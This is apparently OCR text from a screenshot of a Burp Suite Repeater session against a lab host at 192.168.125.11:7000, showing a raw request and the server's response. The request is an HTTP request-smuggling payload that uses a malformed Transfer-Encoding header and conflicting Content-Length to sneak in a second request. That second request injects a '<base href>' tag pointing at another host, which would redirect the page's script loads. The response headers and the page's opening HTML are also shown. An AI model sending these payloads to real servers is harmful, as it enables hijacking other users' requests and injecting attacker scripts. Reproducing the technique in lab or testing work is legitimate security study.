 Send Cancel < ▼ > ▼ Target: http://192.168.125.11:7000
Request
Pretty Raw \n Actions Select extension...
1 POST /login HTTP/1.1 \r \n
2 Host: 192.168.125.11:7000 \r \n
3 Content-Length: 81 \r \n
4 Transfer-Encoding: 0b chunked \r \n
5 Connection: keep-alive \r \n
6 \r \n
7 1 \r \n
8 A \r \n
9 0 \r \n
10 \r \n
11 GET /x HTTP/1.1 \r \n
12 User-Agent: <base
href="http://192.168.125.100:8000">
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: gunicorn/18.0
3 Date: Mon, 29 Mar 2021 14:08:24 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 5204
6 Cache-Control: no-cache
7 Cache-Control: no-store
8 X-Frame-Options: DENY
9 X-XSS-Protection: 1; mode=block
10 X-Content-Type-Options: nosniff
11 Content-Security-Policy: default-src 'self';
script-src 'self' 'nonce-f6mknptItWnlSb0V';
img-src 'self'; object-src 'none'
12 X-Content-Security-Policy: default-src 'self';
script-src 'self' 'nonce-f6mknptItWnlSb0V';
img-src 'self'; object-src 'none'
13 Referrer-Policy: strict-origin-when-cross-origin
14
15 <!DOCTYPE html>
16 <html lang="en">
17 <head>
18 <title>Moscow Invitational (1968)</title>
19 <meta charset="UTF-8">
20 <meta name="viewport" content="
width=device-width, initial-scale=1">
21
<!--=============================================
=================================================
=-->